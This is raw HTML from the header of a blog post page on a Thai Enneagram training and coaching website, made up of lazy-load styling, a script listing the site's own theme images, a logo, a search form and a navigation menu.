<style id="wpr-lazyload-bg-nostyle">.bdp_blog_template [class^="bd-icon-"],.bdp_blog_template [class*=" bd-icon-"]{--wpr-bg-6738709d-b39a-49ac-8d5b-67c5baf456ef: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/glyphicons-halflings.png');}.slider_template.navigation4 .flex-control-paging li a{--wpr-bg-bfa282a1-86ba-4ccf-ac04-dc479b596fc2: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/navigation4.png');}.blog_template.slider_template .flex-nav-prev .arrow1{--wpr-bg-707490ea-c4f0-40ce-8829-79621abd0a13: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/arrow1.png');}.blog_template.slider_template .flex-nav-next .arrow1{--wpr-bg-ee70dc23-c03f-4636-927f-f1174270857d: url('https://www.enneagram.co.th/wp-content/plugins/blog-designer/public/images/arrow1.png');}.owl-item.loading{--wpr-bg-c094179c-a053-4603-a9ff-7693508b54ad: url('https://www.enneagram.co.th/wp-content/plugins/live-composer-page-builder/css/dist/AjaxLoader.gif');}.toggle a{--wpr-bg-81092a85-513d-402d-b4c4-ef4d7983e84d: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/mobile_nav_right.png');}.header-social-icons .fb{--wpr-bg-53866a4a-65b2-4738-bca6-3d42b37afb89: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-fb.png');}.header-social-icons .tw{--wpr-bg-84637c7d-edf9-4adc-815d-23053aa6bf8f: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-tw.png');}.header-social-icons .gp{--wpr-bg-46e57c13-2991-402b-9670-891ef826d10d: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-gp.png');}.header-social-icons .in{--wpr-bg-8baf4575-ef90-4414-bd82-642aa7ca4dfa: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-in.png');}.social-icons .fb{--wpr-bg-480ed98d-e859-4c4b-89fa-3324bd477fac: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-fb.png');}.social-icons .tw{--wpr-bg-ee3496bc-ae7f-45a9-9bde-7604b936d1c2: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-tw.png');}.social-icons .gp{--wpr-bg-c3a241da-4606-420c-afd5-e37b63035c11: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-gp.png');}.social-icons .in{--wpr-bg-17369849-4370-4e2e-b4fd-77a8b81f7084: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/icon-in.png');}#footersocial .left a{--wpr-bg-6f55d917-2f54-4a1b-abf2-cef1b6dba22a: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-email.png');}#footersocial .left span{--wpr-bg-99602d1f-6536-4df4-b916-4f918362fb34: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/footer-icon-phone.png');}.cols-3 ul li a{--wpr-bg-d5a826df-8262-432c-a857-0ce3ca45854c: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/list-arrow.png');}.slider-wrapper{--wpr-bg-2f43908f-2da8-4f84-bdb2-76146f6a662a: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/loading.gif');}.nivo-directionNav a{--wpr-bg-0c5993d5-cd7c-4416-9f24-75268f1e3e0a: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/slide-nav.png');}.grad-btn-small{--wpr-bg-8c8a408c-6e08-4598-97ba-e747c6d95cba: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.grad-btn-medium{--wpr-bg-27caebec-513e-4f03-9ca6-ce7389633099: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.grad-btn-large{--wpr-bg-f8d44e5f-6a4f-4779-bcb0-09a7e4a0a9b3: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.grad-btn-x-large{--wpr-bg-93fce3d1-8ed4-4097-888b-516a29b1d8d3: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-gradient.png');}.msg-info .msg-box-icon{--wpr-bg-c0fc29d6-b0c2-440e-9b06-d16897f105de: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_info.png');}.msg-success .msg-box-icon{--wpr-bg-3e021509-a656-4621-8d81-5c5fa7b99e82: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_success.png');}.msg-warning .msg-box-icon{--wpr-bg-c3d76e95-883f-413b-ab12-55a0d7426201: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_warning.png');}.msg-error .msg-box-icon{--wpr-bg-a365109b-94ff-434d-b5d6-3c95d1567e3b: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_error.png');}.msg-about .msg-box-icon{--wpr-bg-1af26442-f6d1-42a1-8b5e-ea711e7944a9: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/icon_about.png');}h3.accordion-toggle{--wpr-bg-0ddcfb87-d8a9-4797-b46d-f223b856cedc: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/accordian-title.png');}.accordion-container{--wpr-bg-4aabfda6-c882-4578-915a-e42e2ad53db6: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/accordian-content-bg.png');}.round-btn-dark{--wpr-bg-d99e1b91-0c8b-4296-9be2-075a8d799ab0: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-dark-round-left.png');}.round-btn-dark span{--wpr-bg-801a6d6e-81b5-4b99-ba67-04bdb2de6417: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-dark-round-right.png');}.round-btn-light{--wpr-bg-6198dd78-5eb9-422a-8137-6be32dcf5eb2: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-light-round-left.png');}.round-btn-light span{--wpr-bg-1c6d0a13-18cf-48eb-8846-070bc91c814c: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/button-light-round-right.png');}ul.list-1 li{--wpr-bg-a8630903-3a37-48c8-891d-b54bf4916c1b: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-1.png');}ul.list-2 li{--wpr-bg-26f10041-5b07-46a1-9bc2-ec2d7cd2813c: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-2.png');}ul.list-3 li{--wpr-bg-a850c023-e838-4b94-b3db-24983adf075c: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-3.png');}ul.list-4 li{--wpr-bg-7e1aba1f-0e9d-4e3b-a1ad-46ac551c73d3: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-4.png');}ul.list-5 li{--wpr-bg-4c99d618-db03-481a-8204-8567f72d7c54: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-5.png');}ul.list-6 li{--wpr-bg-8f9faacf-f12c-4850-aae9-1cdc50fd5d60: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-6.png');}ul.list-7 li{--wpr-bg-1d5c85a9-9bcf-4d9e-b33c-2fb79a7558f0: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-7.png');}ul.list-8 li{--wpr-bg-f8123eb0-bd51-488f-81e5-279f33d1135f: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-8.png');}ul.list-9 li{--wpr-bg-8ee812b3-91ea-4d82-aa89-5729dbb15531: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-9.png');}ul.list-10 li{--wpr-bg-bceb5bbf-3a97-44b1-b6e8-6ec7ca00e848: url('https://www.enneagram.co.th/wp-content/themes/skt-toothy/images/base/bullet-10.png');}body.custom-background{--wpr-bg-7581d7ec-2801-4f44-96ed-1601428216ec: url('https://www.enneagram.co.th/wp-content/uploads/2016/08/background-02.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".bdp_blog_template [class^=\"bd-icon-\"],.bdp_blog_template [class*=\" bd-icon-\"]","style":".bdp_blog_template [class^=\"bd-icon-\"],.bdp_blog_template [class*=\" bd-icon-\"]{--wpr-bg-6738709d-b39a-49ac-8d5b-67c5baf456ef: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/glyphicons-halflings.png');}","hash":"6738709d-b39a-49ac-8d5b-67c5baf456ef","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/glyphicons-halflings.png"},{"selector":".slider_template.navigation4 .flex-control-paging li a","style":".slider_template.navigation4 .flex-control-paging li a{--wpr-bg-bfa282a1-86ba-4ccf-ac04-dc479b596fc2: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/navigation4.png');}","hash":"bfa282a1-86ba-4ccf-ac04-dc479b596fc2","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/navigation4.png"},{"selector":".blog_template.slider_template .flex-nav-prev .arrow1","style":".blog_template.slider_template .flex-nav-prev .arrow1{--wpr-bg-707490ea-c4f0-40ce-8829-79621abd0a13: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png');}","hash":"707490ea-c4f0-40ce-8829-79621abd0a13","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png"},{"selector":".blog_template.slider_template .flex-nav-next .arrow1","style":".blog_template.slider_template .flex-nav-next .arrow1{--wpr-bg-ee70dc23-c03f-4636-927f-f1174270857d: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png');}","hash":"ee70dc23-c03f-4636-927f-f1174270857d","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/blog-designer\/public\/images\/arrow1.png"},{"selector":".owl-item.loading","style":".owl-item.loading{--wpr-bg-c094179c-a053-4603-a9ff-7693508b54ad: url('https:\/\/www.enneagram.co.th\/wp-content\/plugins\/live-composer-page-builder\/css\/dist\/AjaxLoader.gif');}","hash":"c094179c-a053-4603-a9ff-7693508b54ad","url":"https:\/\/www.enneagram.co.th\/wp-content\/plugins\/live-composer-page-builder\/css\/dist\/AjaxLoader.gif"},{"selector":".toggle a","style":".toggle a{--wpr-bg-81092a85-513d-402d-b4c4-ef4d7983e84d: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/mobile_nav_right.png');}","hash":"81092a85-513d-402d-b4c4-ef4d7983e84d","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/mobile_nav_right.png"},{"selector":".header-social-icons .fb","style":".header-social-icons .fb{--wpr-bg-53866a4a-65b2-4738-bca6-3d42b37afb89: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png');}","hash":"53866a4a-65b2-4738-bca6-3d42b37afb89","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png"},{"selector":".header-social-icons .tw","style":".header-social-icons .tw{--wpr-bg-84637c7d-edf9-4adc-815d-23053aa6bf8f: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png');}","hash":"84637c7d-edf9-4adc-815d-23053aa6bf8f","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png"},{"selector":".header-social-icons .gp","style":".header-social-icons .gp{--wpr-bg-46e57c13-2991-402b-9670-891ef826d10d: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png');}","hash":"46e57c13-2991-402b-9670-891ef826d10d","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png"},{"selector":".header-social-icons .in","style":".header-social-icons .in{--wpr-bg-8baf4575-ef90-4414-bd82-642aa7ca4dfa: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png');}","hash":"8baf4575-ef90-4414-bd82-642aa7ca4dfa","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png"},{"selector":".social-icons .fb","style":".social-icons .fb{--wpr-bg-480ed98d-e859-4c4b-89fa-3324bd477fac: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png');}","hash":"480ed98d-e859-4c4b-89fa-3324bd477fac","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-fb.png"},{"selector":".social-icons .tw","style":".social-icons .tw{--wpr-bg-ee3496bc-ae7f-45a9-9bde-7604b936d1c2: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png');}","hash":"ee3496bc-ae7f-45a9-9bde-7604b936d1c2","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-tw.png"},{"selector":".social-icons .gp","style":".social-icons .gp{--wpr-bg-c3a241da-4606-420c-afd5-e37b63035c11: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png');}","hash":"c3a241da-4606-420c-afd5-e37b63035c11","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-gp.png"},{"selector":".social-icons .in","style":".social-icons .in{--wpr-bg-17369849-4370-4e2e-b4fd-77a8b81f7084: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png');}","hash":"17369849-4370-4e2e-b4fd-77a8b81f7084","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/icon-in.png"},{"selector":"#footersocial .left a","style":"#footersocial .left a{--wpr-bg-6f55d917-2f54-4a1b-abf2-cef1b6dba22a: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-email.png');}","hash":"6f55d917-2f54-4a1b-abf2-cef1b6dba22a","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-email.png"},{"selector":"#footersocial .left span","style":"#footersocial .left span{--wpr-bg-99602d1f-6536-4df4-b916-4f918362fb34: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-phone.png');}","hash":"99602d1f-6536-4df4-b916-4f918362fb34","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/footer-icon-phone.png"},{"selector":".cols-3 ul li a","style":".cols-3 ul li a{--wpr-bg-d5a826df-8262-432c-a857-0ce3ca45854c: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/list-arrow.png');}","hash":"d5a826df-8262-432c-a857-0ce3ca45854c","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/list-arrow.png"},{"selector":".slider-wrapper","style":".slider-wrapper{--wpr-bg-2f43908f-2da8-4f84-bdb2-76146f6a662a: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/loading.gif');}","hash":"2f43908f-2da8-4f84-bdb2-76146f6a662a","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/loading.gif"},{"selector":".nivo-directionNav a","style":".nivo-directionNav a{--wpr-bg-0c5993d5-cd7c-4416-9f24-75268f1e3e0a: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/slide-nav.png');}","hash":"0c5993d5-cd7c-4416-9f24-75268f1e3e0a","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/slide-nav.png"},{"selector":".grad-btn-small","style":".grad-btn-small{--wpr-bg-8c8a408c-6e08-4598-97ba-e747c6d95cba: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"8c8a408c-6e08-4598-97ba-e747c6d95cba","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".grad-btn-medium","style":".grad-btn-medium{--wpr-bg-27caebec-513e-4f03-9ca6-ce7389633099: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"27caebec-513e-4f03-9ca6-ce7389633099","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".grad-btn-large","style":".grad-btn-large{--wpr-bg-f8d44e5f-6a4f-4779-bcb0-09a7e4a0a9b3: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"f8d44e5f-6a4f-4779-bcb0-09a7e4a0a9b3","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".grad-btn-x-large","style":".grad-btn-x-large{--wpr-bg-93fce3d1-8ed4-4097-888b-516a29b1d8d3: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png');}","hash":"93fce3d1-8ed4-4097-888b-516a29b1d8d3","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-gradient.png"},{"selector":".msg-info .msg-box-icon","style":".msg-info .msg-box-icon{--wpr-bg-c0fc29d6-b0c2-440e-9b06-d16897f105de: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_info.png');}","hash":"c0fc29d6-b0c2-440e-9b06-d16897f105de","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_info.png"},{"selector":".msg-success .msg-box-icon","style":".msg-success .msg-box-icon{--wpr-bg-3e021509-a656-4621-8d81-5c5fa7b99e82: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_success.png');}","hash":"3e021509-a656-4621-8d81-5c5fa7b99e82","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_success.png"},{"selector":".msg-warning .msg-box-icon","style":".msg-warning .msg-box-icon{--wpr-bg-c3d76e95-883f-413b-ab12-55a0d7426201: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_warning.png');}","hash":"c3d76e95-883f-413b-ab12-55a0d7426201","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_warning.png"},{"selector":".msg-error .msg-box-icon","style":".msg-error .msg-box-icon{--wpr-bg-a365109b-94ff-434d-b5d6-3c95d1567e3b: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_error.png');}","hash":"a365109b-94ff-434d-b5d6-3c95d1567e3b","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_error.png"},{"selector":".msg-about .msg-box-icon","style":".msg-about .msg-box-icon{--wpr-bg-1af26442-f6d1-42a1-8b5e-ea711e7944a9: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_about.png');}","hash":"1af26442-f6d1-42a1-8b5e-ea711e7944a9","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/icon_about.png"},{"selector":"h3.accordion-toggle","style":"h3.accordion-toggle{--wpr-bg-0ddcfb87-d8a9-4797-b46d-f223b856cedc: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-title.png');}","hash":"0ddcfb87-d8a9-4797-b46d-f223b856cedc","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-title.png"},{"selector":".accordion-container","style":".accordion-container{--wpr-bg-4aabfda6-c882-4578-915a-e42e2ad53db6: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-content-bg.png');}","hash":"4aabfda6-c882-4578-915a-e42e2ad53db6","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/accordian-content-bg.png"},{"selector":".round-btn-dark","style":".round-btn-dark{--wpr-bg-d99e1b91-0c8b-4296-9be2-075a8d799ab0: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-left.png');}","hash":"d99e1b91-0c8b-4296-9be2-075a8d799ab0","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-left.png"},{"selector":".round-btn-dark span","style":".round-btn-dark span{--wpr-bg-801a6d6e-81b5-4b99-ba67-04bdb2de6417: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-right.png');}","hash":"801a6d6e-81b5-4b99-ba67-04bdb2de6417","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-dark-round-right.png"},{"selector":".round-btn-light","style":".round-btn-light{--wpr-bg-6198dd78-5eb9-422a-8137-6be32dcf5eb2: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-left.png');}","hash":"6198dd78-5eb9-422a-8137-6be32dcf5eb2","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-left.png"},{"selector":".round-btn-light span","style":".round-btn-light span{--wpr-bg-1c6d0a13-18cf-48eb-8846-070bc91c814c: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-right.png');}","hash":"1c6d0a13-18cf-48eb-8846-070bc91c814c","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/button-light-round-right.png"},{"selector":"ul.list-1 li","style":"ul.list-1 li{--wpr-bg-a8630903-3a37-48c8-891d-b54bf4916c1b: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-1.png');}","hash":"a8630903-3a37-48c8-891d-b54bf4916c1b","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-1.png"},{"selector":"ul.list-2 li","style":"ul.list-2 li{--wpr-bg-26f10041-5b07-46a1-9bc2-ec2d7cd2813c: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-2.png');}","hash":"26f10041-5b07-46a1-9bc2-ec2d7cd2813c","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-2.png"},{"selector":"ul.list-3 li","style":"ul.list-3 li{--wpr-bg-a850c023-e838-4b94-b3db-24983adf075c: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-3.png');}","hash":"a850c023-e838-4b94-b3db-24983adf075c","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-3.png"},{"selector":"ul.list-4 li","style":"ul.list-4 li{--wpr-bg-7e1aba1f-0e9d-4e3b-a1ad-46ac551c73d3: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-4.png');}","hash":"7e1aba1f-0e9d-4e3b-a1ad-46ac551c73d3","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-4.png"},{"selector":"ul.list-5 li","style":"ul.list-5 li{--wpr-bg-4c99d618-db03-481a-8204-8567f72d7c54: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-5.png');}","hash":"4c99d618-db03-481a-8204-8567f72d7c54","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-5.png"},{"selector":"ul.list-6 li","style":"ul.list-6 li{--wpr-bg-8f9faacf-f12c-4850-aae9-1cdc50fd5d60: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-6.png');}","hash":"8f9faacf-f12c-4850-aae9-1cdc50fd5d60","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-6.png"},{"selector":"ul.list-7 li","style":"ul.list-7 li{--wpr-bg-1d5c85a9-9bcf-4d9e-b33c-2fb79a7558f0: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-7.png');}","hash":"1d5c85a9-9bcf-4d9e-b33c-2fb79a7558f0","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-7.png"},{"selector":"ul.list-8 li","style":"ul.list-8 li{--wpr-bg-f8123eb0-bd51-488f-81e5-279f33d1135f: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-8.png');}","hash":"f8123eb0-bd51-488f-81e5-279f33d1135f","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-8.png"},{"selector":"ul.list-9 li","style":"ul.list-9 li{--wpr-bg-8ee812b3-91ea-4d82-aa89-5729dbb15531: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-9.png');}","hash":"8ee812b3-91ea-4d82-aa89-5729dbb15531","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-9.png"},{"selector":"ul.list-10 li","style":"ul.list-10 li{--wpr-bg-bceb5bbf-3a97-44b1-b6e8-6ec7ca00e848: url('https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-10.png');}","hash":"bceb5bbf-3a97-44b1-b6e8-6ec7ca00e848","url":"https:\/\/www.enneagram.co.th\/wp-content\/themes\/skt-toothy\/images\/base\/bullet-10.png"},{"selector":"body.custom-background","style":"body.custom-background{--wpr-bg-7581d7ec-2801-4f44-96ed-1601428216ec: url('https:\/\/www.enneagram.co.th\/wp-content\/uploads\/2016\/08\/background-02.png');}","hash":"7581d7ec-2801-4f44-96ed-1601428216ec","url":"https:\/\/www.enneagram.co.th\/wp-content\/uploads\/2016\/08\/background-02.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css" /></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-571 single-format-standard custom-background wp-theme-skt-toothy dslc-enabled group-blog wpb-js-composer js-comp-ver-8.4.1 vc_responsive elementor-default elementor-kit-5733">
<div data-rocket-location-hash="390da3e7ba8a8353e56ad98be98d5b0e" class="header">
  <div data-rocket-location-hash="6005da2017e5fd3302f88d75d9af55c2" class="container">
    <div data-rocket-location-hash="84ed4d5a10953f3955b9bcba2177f3bd" class="logo">     
     <a href="https://www.enneagram.co.th/">
		           <img width="1005" height="240" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201005%20240'%3E%3C/svg%3E" / data-lazy-src="https://www.enneagram.co.th/wp-content/uploads/2016/07/logo-two-lines.png" ><noscript><img width="1005" height="240" alt="" src="https://www.enneagram.co.th/wp-content/uploads/2016/07/logo-two-lines.png" / ></noscript>
           <p>บริการปรึกษาเพื่อออกแบบการพัฒนาคน</p>
             </a>
    
    </div><!-- logo -->
    
    
<div data-rocket-location-hash="3732d6f72785bee4a32e91fe96987d14" class="widget-right">
	 <form role="search" method="get" class="search-form" action="https://www.enneagram.co.th/">
	<label>
				<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
	
</div><!--.widget-right-->
 <div data-rocket-location-hash="efd4e198d77daa3e330951be43db3c6c" class="clear"></div>
         
  </div> <!-- container -->
  
  <div data-rocket-location-hash="a0e1922fccac72bde02d0a12781701f4" id="menubar">
    <div data-rocket-location-hash="906290b71c71a0a6371b5b5113ddb7e8" class="container menuwrapper">
         <div class="toggle"><a class="toggleMenu" href="#">Menu</a></div> 
        <div class="sitenav">
          <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="https://www.enneagram.co.th/">Home</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://www.enneagram.co.th/about-us">About us</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-144"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://www.enneagram.co.th/services/in-house">In-House Training</a></li>
	<li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://www.enneagram.co.th/services/public-training">Public Training</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-150"><a href="/enneagram/services/other-services#coaching">Coaching</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a href="/enneagram/services/other-services#enneagram-type">Enneagram Typing</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-152"><a href="/enneagram/services/other-services#360-degree">360° Feedback</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://www.enneagram.co.th/books">Books</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.enneagram.co.th/blog">Blog</a></li>
